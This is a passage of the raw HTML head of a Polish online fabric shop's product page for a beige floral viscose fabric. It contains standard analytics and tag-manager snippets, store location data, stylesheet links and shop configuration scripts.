

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://milanex.pl/wiskozy-wzorzyste/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html
body_size: 28577
content:





<!doctype html>
<html lang="pl"  class="default" >

  <head>
  
	
	 <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-53F8BN7');</script>
	<!-- End Google Tag Manager -->
	
	
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://milanex.pl/wiskozy-wzorzyste/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html">

  <title>Tkanina wiskozowa kompozycja beżowych i szkicowanych kwiatów - Milanex</title>
  <meta name="description" content="Tkanina wiskozowa o wzorze kwiatów beżowyo-oliwkowych z elementami szkicowanymi.
Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim i chłodnym chwyci...">
  
    
  							    

	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}

		gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied'
		});
	</script>


<script>
  document.addEventListener('DOMContentLoaded', function () {
    var toggleButton = document.getElementById('toggle-description');
    var shortDesc = document.getElementById('short-desc');
    var fullDesc = document.getElementById('full-desc');

    toggleButton.addEventListener('click', function() {
      if (fullDesc.style.display === 'none') {
        fullDesc.style.display = 'block';
        shortDesc.style.display = 'none';
        toggleButton.textContent = 'Zwiń opis';
      } else {
        fullDesc.style.display = 'none';
        shortDesc.style.display = 'inline';
        toggleButton.textContent = 'Rozwiń opis';
      }
    });
  });
</script>

<style>
span#short-desc 
{
	color:#4a4a4a;
line-height: 1.5rem;
    font-size: 0.875rem;
}
</style>


	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-K2TF3TC68X"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-K2TF3TC68X');
	</script>


  
  <script type="application/ld+json">
{
	"@context": {
		"@vocab": "http://schema.org/"
	},
	"@graph": [
		{
			"@type": "Organization",
			"name": "Milanex s.c.",
			"url": "https://www.milanex.pl/",
			"logo": "https://milanex.pl/img/image.png"
		},
		{
			"@type": "Store",
			"parentOrganization": {
				"name": "Milanex s.c."
			},
			"name": "Milanex s.c.",
			"openingHours": [
				"Mo-Fr 09:00-17:00"
			],
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "Na Zakolu Wisły 12A",
				"addressLocality": "Kraków",
				"addressRegion": "małopolskie",
				"postalCode": "30-729"
			},
			"telephone": "607305083",
			"email": "tkaniny@milanex.pl",
			"image": "https://milanex.pl/img/image.png"
		},
		{
			"@type": "Store",
			"parentOrganization": {
				"name": "Milanex s.c."
			},
			"name": "Milanex s.c.",
			"openingHours": [
				"Mo-Fr 10:00-18:00",
				"Sa 10:00-14:00"
			],
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "Św Filipa 13",
				"addressLocality": "Kraków",
				"addressRegion": "małopolskie",
				"postalCode": "31-150"
			},
			"telephone": "609227902",
			"email": "",
			"image": "https://milanex.pl/img/image.png"
		},
		{
			"@type": "Store",
			"parentOrganization": {
				"name": "Milanex s.c."
			},
			"name": "Milanex s.c.",
			"openingHours": [
				"Mo-Fr 10:00-19:00",
				"Sa 10:00-14:00"
			],
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "os. Urocze 18",
				"addressLocality": "Kraków",
				"addressRegion": "małopolskie",
				"postalCode": "31-954"
			},
			"telephone": "693039103",
			"email": "",
			"image": "https://milanex.pl/img/image.png"
		},
		{
			"@type": "Store",
			"parentOrganization": {
				"name": "Milanex s.c."
			},
			"name": "Milanex s.c.",
			"openingHours": [
				"Mo-Fr 09:00-17:00",
				"Sa 09:00-13:00"
			],
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "Rzemieślnicza 22",
				"addressLocality": "Myślenice",
				"addressRegion": "małopolskie",
				"postalCode": "32-400"
			},
			"telephone": "607117901",
			"email": "",
			"image": "https://milanex.pl/img/image.png"
		},
		{
			"@type": "Store",
			"parentOrganization": {
				"name": "Milanex s.c."
			},
			"name": "Milanex s.c.",
			"openingHours": [
				"Mo-Fr 09:00-17:00",
				"Sa 09:00-14:00"
			],
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "Adama Mickiewicza 2b",
				"addressLocality": "Nowy Targ",
				"addressRegion": "małopolskie",
				"postalCode": "34-400"
			},
			"telephone": "609444024",
			"email": "",
			"image": "https://milanex.pl/img/image.png"
		},
		{
			"@type": "Store",
			"parentOrganization": {
				"name": "Milanex s.c."
			},
			"name": "Milanex s.c.",
			"openingHours": [
				"Mo-Fr 09:00-17:00",
				"Sa 09:00-14:00"
			],
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "Żywiecka 22",
				"addressLocality": "Nowy Sącz",
				"addressRegion": "małopolskie",
				"postalCode": "33-300"
			},
			"telephone": "733305025",
			"email": "",
			"image": "https://milanex.pl/img/image.png"
		}
	]
}
</script>
  
  
                  <link rel="alternate" href="https://milanex.pl/wiskozy-wzorzyste/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html" hreflang="pl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1702470200">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1702470200">


  

    <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/assets/css/theme.css?1732575411" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leoblog/views/css/leoblog.css?1636998479" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leobootstrapmenu/views/css/megamenu.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leobootstrapmenu/views/css/leomenusidebar.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leoslideshow/views/css/typo/typo.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leoslideshow/views/css/iView/iview.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leoquicklogin/views/css/front.css?1609797695" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1607078262" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/leofeature/views/css/front.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/imoje/assets/css/imoje-legacy-front.min.css?1612714356" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/stprovideos/views/css/front.css?1665046536" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/stprovideos/views/css/video-js.css?1665046536" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/pmcookie//views/css/front-1.0.5.css?1720729543" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/pmcookie//views/css/custom.css?1720730118" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/pmcookie//views/css/jquery-confirm.css?1720729543" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/pmomnibus//views/css/pmomnibus-17-1.0.4.css?1758185792" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1547474726" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1547474726" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/js/jquery/plugins/fancybox/jquery.fancybox.css?1547474726" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.css?1607078262" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/blockgrouptop/views/css/blockgrouptop.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruch-osm.sysadvisors.pl/widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/ruch/views/css/ruch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/pproperties/views/css/pproperties.css?1610994046" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/assets/css/custom.css?1729061142" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/appagebuilder/views/css/animate.css?1607078261" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/owl.carousel.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/owl.theme.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/slick-theme.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/slick.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/styles.css?1611759807" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/modules/appagebuilder/views/css/unique.css?1607078261" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/positions/headerposition1527688813.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/positions/footerposition1527678142.css?1607078263" type="text/css" media="all">
  <link rel="stylesheet" href="https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/profiles/profile1527687279.css?1634716015" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_OREO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttonwishlist_title_add = "Dodaj do ulubionych";
        var buttonwishlist_title_remove = "Usu\u0144 z ulubionych";
        var enable_dropdown_defaultcart = 0;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "133";
        var isLogged = false;
        var leo_push = 0;
        var leo_token = "d6b072bd708155b23a3ae500f033f509";
        var lf_is_gen_rtl = false;
        var lql_ajax_url = "https:\/\/milanex.pl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/milanex.pl\/moje-konto";
        var lql_redirect = "1";
        var number_cartitem_display = 3;
        var pm_ca_show = "1";
        var pm_cookie_delay_time = 0;
        var pm_cookie_gv2 = "0";
        var pm_cookie_label = {"Check all":"Zaznacz wszystkie","Settings":"Ustawienia","Accept all":"Zaakceptuj wszystkie","Submit selected":"Zaakceptuj wybrane i zapisz","Accept required":"Zatwierd\u017a tylko wymagane"};
        var pm_cookie_link = "https:\/\/milanex.pl\/module\/pmcookie\/cookie?ajax=1";
        var pm_cookie_link_conf = "https:\/\/milanex.pl\/module\/pmcookie\/settings?conf=1";
        var pm_cookie_only_required = 0;
        var pm_cookie_opacity = 0.5;
        var pm_cookie_reload = 0;
        var pm_cookie_required = ["1"];
        var pm_cookie_settings = false;
        var pm_cookie_show_on_scroll = 0;
        var pm_sr_show = "0";
        var pm_ss_show = "1";
        var pmomnibus = {"ajax_url":"https:\/\/milanex.pl\/module\/pmomnibus\/ajax"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":"Za darmo!"},"tax":{"type":"tax","label":"VAT (wliczony)","amount":0,"value":"0,00\u00a0z\u0142"}},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"TKANINA WISKOZOWA KOMPOZYCJA BE\u017bOWYCH I SZKICOWANYCH KWIAT\u00d3W","description":"Tkanina wiskozowa o wzorze kwiat\u00f3w be\u017cowyo-oliwkowych z elementami szkicowanymi.\nWiskoza jest delikatn\u0105 w dotyku, lej\u0105c\u0105 si\u0119 tkanin\u0105 o mi\u0119kkim i ch\u0142odnym chwyci...","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2075":true,"product-TKANINA WISKOZOWA KOMPOZYCJA BE\u017bOWYCH I SZKICOWANYCH KWIAT\u00d3W":true,"product-id-category-185":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Milanex s.c.","logo":"\/img\/sklep-z-tkaninami-milanex-logo-1610899552.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/milanex.pl\/","current_url":"https:\/\/milanex.pl\/wiskozy-wzorzyste\/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html","shop_domain_url":"https:\/\/milanex.pl","img_ps_url":"https:\/\/milanex.pl\/img\/","img_cat_url":"https:\/\/milanex.pl\/img\/c\/","img_lang_url":"https:\/\/milanex.pl\/img\/l\/","img_prod_url":"https:\/\/milanex.pl\/img\/p\/","img_manu_url":"https:\/\/milanex.pl\/img\/m\/","img_sup_url":"https:\/\/milanex.pl\/img\/su\/","img_ship_url":"https:\/\/milanex.pl\/img\/s\/","img_store_url":"https:\/\/milanex.pl\/img\/st\/","img_col_url":"https:\/\/milanex.pl\/img\/co\/","img_url":"https:\/\/milanex.pl\/themes\/leo_oreo\/assets\/img\/","css_url":"https:\/\/milanex.pl\/themes\/leo_oreo\/assets\/css\/","js_url":"https:\/\/milanex.pl\/themes\/leo_oreo\/assets\/js\/","pic_url":"https:\/\/milanex.pl\/upload\/","pages":{"address":"https:\/\/milanex.pl\/adres","addresses":"https:\/\/milanex.pl\/adresy","authentication":"https:\/\/milanex.pl\/logowanie","cart":"https:\/\/milanex.pl\/koszyk","category":"https:\/\/milanex.pl\/index.php?controller=category","cms":"https:\/\/milanex.pl\/index.php?controller=cms","contact":"https:\/\/milanex.pl\/kontakt","discount":"https:\/\/milanex.pl\/rabaty","guest_tracking":"https:\/\/milanex.pl\/sledzenie-zamowien-gosci","history":"https:\/\/milanex.pl\/historia-zamowien","identity":"https:\/\/milanex.pl\/dane-osobiste","index":"https:\/\/milanex.pl\/","my_account":"https:\/\/milanex.pl\/moje-konto","order_confirmation":"https:\/\/milanex.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/milanex.pl\/index.php?controller=order-detail","order_follow":"https:\/\/milanex.pl\/sledzenie-zamowienia","order":"https:\/\/milanex.pl\/zam\u00f3wienie","order_return":"https:\/\/milanex.pl\/index.php?controller=order-return","order_slip":"https:\/\/milanex.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/milanex.pl\/nie-znaleziono-strony","password":"https:\/\/milanex.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/milanex.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/milanex.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/milanex.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/milanex.pl\/promocje","product":"https:\/\/milanex.pl\/index.php?controller=product","search":"https:\/\/milanex.pl\/szukaj","sitemap":"https:\/\/milanex.pl\/Mapa strony","stores":"https:\/\/milanex.pl\/nasze-sklepy","supplier":"https:\/\/milanex.pl\/dostawcy","register":"https:\/\/milanex.pl\/logowanie?create_account=1","order_login":"https:\/\/milanex.pl\/zam\u00f3wienie?login=1"},"alternative_langs":{"pl":"https:\/\/milanex.pl\/wiskozy-wzorzyste\/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html"},"theme_assets":"\/themes\/leo_oreo\/assets\/","actions":{"logout":"https:\/\/milanex.pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-small_default.jpg","width":80,"height":80},"cart_default":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-cart_default.jpg","width":100,"height":100},"home_default":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-home_default.jpg","width":400,"height":400},"large_default":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-large_default.jpg","width":800,"height":800},"medium_default":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-medium_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-small_default.jpg","width":80,"height":80},"medium":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/milanex.pl\/img\/p\/pl-default-medium_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Cena"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/milanex.pl\/"},{"title":"OFERTA","url":"https:\/\/milanex.pl\/108-oferta"},{"title":"TKANINY ODZIE\u017bOWE","url":"https:\/\/milanex.pl\/3-tkaniny-odziezowe"},{"title":"TKANINY SUKIENKOWE \/ KOSTIUMOWE","url":"https:\/\/milanex.pl\/87-tkaniny-sukienkowe-kostiumowe"},{"title":"TKANINY WISKOZOWE","url":"https:\/\/milanex.pl\/24-tkaniny-wiskozowe"},{"title":"WISKOZY WZORZYSTE","url":"https:\/\/milanex.pl\/185-wiskozy-wzorzyste"},{"title":"TKANINA WISKOZOWA KOMPOZYCJA BE\u017bOWYCH I SZKICOWANYCH KWIAT\u00d3W","url":"https:\/\/milanex.pl\/wiskozy-wzorzyste\/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html"}],"count":7},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","change_extension":"0"},"time":1768664404,"static_token":"d6b072bd708155b23a3ae500f033f509","token":"e3d9fd180ef8599227947c2d6b9804e2"};
        var show_popup = 0;
        var stprovideos = {"autoplay":true,"controls":true,"controls_youtube":false,"loop":1,"muted":true,"quick_view":0,"thumbnail_event":0,"auto_close_at_end":1,"play_video_text":"","st_is_16":false,"get_videos_url":"https:\/\/milanex.pl\/module\/stprovideos\/ajax","how_to_display":0,"_st_themes_17":false,"_st_themes_16":false,"theme_name":"leo_oreo","video_container":".images-container .product-cover","desc_container":"#description .product-description","gallery_container":".images-container .product-cover","thumbnail_container":".images-container .product-images","video_selector":".images-container .product-cover","thumbnail_selector":".images-container .thumb-container","thumbnail_html":"<li class=\"thumb-container st_pro_video_relative st_pro_video_thumbnail\" data-video-id=\"***\"><img class=\"thumb $$$\" src=\"###\" width=\"100\"><button class=\"st_pro_video_btn st_pro_video_play_icon\" type=\"button\" aria-disabled=\"false\"><span aria-hidden=\"true\" class=\"vjs-icon-placeholder\"><\/span><\/button><\/li>","slider":0,"thumb_slider":0,"gallery_image_size":{"width":"800","height":"800"},"thumbnail_image_size":{"width":"400","height":"400"}};
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "355";
        var wishlist_add = "Produkt zosta\u0142 dodany do ulubionych";
        var wishlist_cancel_txt = "Anuluj";
        var wishlist_confirm_del_txt = "Usun\u0105\u0107 zaznaczony przedmiot?";
        var wishlist_del_default_txt = "Nie mo\u017cna usun\u0105\u0107 domy\u015blnej listy ulubionych";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Musisz by\u0107 zalogowany aby doda\u0107 do ulubionych";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "Przejd\u017a do produktu aby wybra\u0107 ilo\u015b\u0107";
        var wishlist_remove = "Produkt zosta\u0142 usuni\u0119ty do ulubionych";
        var wishlist_reset_txt = "Resetuj";
        var wishlist_send_txt = "Wy\u015blij";
        var wishlist_send_wishlist_txt = "Wy\u015blij list\u0119 ulubionych";
        var wishlist_url = "https:\/\/milanex.pl\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Zobacz ulubione";
      </script>
<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Zamknij";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://milanex.pl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Zamknij";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script type="text/javascript" data-keepinline="true">if(typeof window.pp!=="object"){window.pp={};}window.pp.psversion="1.7.5.0";window.pp.version="3.2.4";window.pp.theme="leo_oreo";window.pp.controller="product";window.pp.module="";window.pp.debug=0;window.pp.cfg = {};pp.decimalSign=",";</script><style>
    .st_pro_video_play_on_first_gallery, .st_pro_video_play_static{left:50%;margin-left:-18px;right:auto;}.st_pro_video_play_on_first_gallery, .st_pro_video_play_static{bottom:20px;top:auto;}.st_pro_videos_box{z-index: 9;}.st_pro_video_btn{z-index: 10;}
</style>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-10YPBH1158"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-10YPBH1158',
      {
        'debug_mode':false
                              }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="1214"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1214,"item_name":"TKANINA BARBI KWIATY MAGNOLII NA BEŻU","quantity":1,"price":34,"currency":"PLN","index":0,"item_brand":"","item_category":"tkanina-barbi","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="1215"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1215,"item_name":"TKANINA BARBI PASTELOWE KWIATY","quantity":1,"price":34,"currency":"PLN","index":1,"item_brand":"","item_category":"tkanina-barbi","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="1216"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1216,"item_name":"TKANINA BARBI KOLOROWE PIWONIE","quantity":1,"price":34,"currency":"PLN","index":2,"item_brand":"","item_category":"tkanina-barbi","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="1217"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1217,"item_name":"TKANINA BARBI CZERWONE KWIATY NA SZAROŚCI","quantity":1,"price":34,"currency":"PLN","index":3,"item_brand":"","item_category":"tkanina-barbi","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="1218"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1218,"item_name":"TKANINA BARBI BRĄZOWE KWIATY NA BŁĘKICIE","quantity":1,"price":34,"currency":"PLN","index":4,"item_brand":"","item_category":"tkanina-barbi","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="1222"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1222,"item_name":"JUTA NATURALNA SUROWA","quantity":1,"price":32,"currency":"PLN","index":5,"item_brand":"","item_category":"juta","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="1224"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1224,"item_name":"JUTA DEKORACYJNA NABŁYSZCZANA BORDO","quantity":1,"price":32,"currency":"PLN","index":6,"item_brand":"","item_category":"juta","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="1226"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1226,"item_name":"JUTA DEKORACYJNA NABŁYSZCZANA BEŻ","quantity":1,"price":32,"currency":"PLN","index":7,"item_brand":"","item_category":"juta","item_list_id":"product","item_variant":""}})
                });
      });
    </script>
<!-- Orlen-hookHeader product --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:0,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
